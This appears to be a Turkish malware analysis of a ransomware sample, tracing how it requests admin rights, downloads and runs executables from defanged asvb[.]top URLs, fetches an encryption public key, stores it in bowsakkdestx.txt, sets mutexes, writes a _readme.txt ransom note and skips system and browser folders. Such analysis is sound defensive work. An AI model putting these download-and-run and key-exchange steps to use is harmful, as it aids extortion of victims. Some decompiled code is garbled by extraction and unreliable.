

Zararlı sistemdeki diğer kullanıcı klasörlerine erişmek ve daha fazla veriyi şifrelemek amacıyla admin yetkisini istemektedir.



Admin yetkisi verilmemesi durumunda zararlı listedeki zararlı dosyaları uzak sunucudan drop işlemi



http[:]//asvb[.]top/files/penelop/updatewin1[.]exe\$run http[:]//asvb[.]top/files/penelop/updatewin2[.]exe\$run

http[:]//asvb[.]top/files/penelop/updatewin[.]exe\$run

http[:]//asvb[.]top/files/penelop/3[.]exe\$run

http[:]//asvb[.]top/files/penelop/4[.]exe\$run

http[:]//asvb[.]top/files/penelop/5[.]exe\$run

Zararlı; Aşağıdaki URL adresine istek göndererek encrypt işlemlerinde kullanılacak anahtar paylaşımını gerçekleştirmektedir.

http[:]//asvb[.]top/nddddhsspen6/get[.]php?pid=A467C934997B0264BCB4BB5DCF3211B6&first=true

dwNumberOfBytesRead = 0;  $v16 = 0$ ; if ( strstr(&Buffer, "{\"public\_key\":\"") ) break;<br>if  $(\frac{1}{49})$ goto LABEL\_81; if (SHGetFolderPathA(0, 28, 0, 0, pszPath) >= 0) PathAppendA(pszPath, "bowsakkdestx.txt");<br>DeleteFileA(pszPath);  $\overline{\phantom{a}}$  $\overline{\phantom{a}}$ *I*<br>v17 = v3("{\"public\_key\":\"");<br>lstrcpyA(String2, &Buffer + v17);<br>lstrcpyA(&Buffer, String2);<br>if ( v3(&Buffer) > 0 ) while  $(* (8Buffer + v16) != 34)$ if (  $(int)++v16$  >=  $v3(8Buffer)$  ) goto LABEL\_49;  $dwNumberOfBytesRead = v16;$ 

Anahtar paylaşımının gerçekleşmesi durumunda elde edilen ortak anahtar daha sonradan kullanılmak üzere "bowsakkdestx.txt" isimli dosyaya kaydedilmektedir.

#### bowsakkdestx.txt

Komut:

{"public key":"-----BEGIN PUBLIC KEY-----\\nMIIBIjANBgkqhkiG9w0B  $\mathbf{1}$ AQEFAAOCAQ8AMIIBCqKCAQEAuTGlNpPqlSZVisXb2410\\nHV9iXLDZdaY5GrMbMp0xL6YGjFS x0eRQJcIhgELACqKoUVmYrI82S3VvYrMZgNuJ\\n9IcHSt58iMIsXcDxUSjT\/T8adQjjdmqGq WYx6v8RK\/BlwkjRIf3CgneGcTmhnHl5\\nD3P80mvYsubWV2TBI6tScy2CgyGLKFxPn9J7BTz JQQ7m5LM4q1ZjE12dOlowFHGl\\nP93dW+FI9jLB9iajyKv4Il5k8OJCFpHsMGKFplcEBKGQl6 I\/FkAl3usM+CO5+aRW\\nh+YtIbQp1HrrmEZnNTfO8SyWKJCyLasdPZUnnsib6yGkIL38x5Hn tHIGa7UITkVq\\nZwIDAQAB\\n-----END PUBLIC KEY-----\\n","id":"MVR PbSnFtySupDwbPHDki6lHhdaU8yRerXrXB001"}



Varsayılan

Public key oluşturulduktan sonra zararlı şifreleme işlemleri senkron bir şekilde gerçekleştirmek için "{1D6FC66E-D1F3-422C-8A53-C0BBCF3D900D}" veya "{FBB4BCC6-05C7-4ADD-B67B-A98A697323C1}" adında bir mutex oluşturmaktadır.





Zararlı belleğinde bulundurduğu "\_readme.txt" adında bir dosya oluşturmaktadır.



"\_readme.txt" dosyasının oluşturulmasından sonra içine yazılacak verileri çözümlemektedir. Veriler çözümleme işleminden sonra oluşturulan "\_readme.txt" dosyasının içerisine yazdırılmaktadır.



Zararlı, oluşturulan " readme.txt" dosyası içerisinde yazılan veri ile kullanıcıyı yönlendirmeyi amaçlanmaktadır.



İşletim sisteminin kesintiye uğramaması, sistem dosyalarının ve klasörlerinin şifrelenmesinin önüne geçilmesi için kontroller yapıldığı gözlenmektedir. Şifrelenmeyecek dosya uzantıları listesi şu şekildedir;



Listedeki klasörlerin şifrelenmesi için bu dizinlerin taraması yapılmaktadır.





Kullanıcının hacker ile iletişim kurabilmesi ve kanıt videolarına ulaşabilmesini engellememek için web tarayıcılarının bulunduğu dizinlerin şifrelenmesi engellenmektedir.



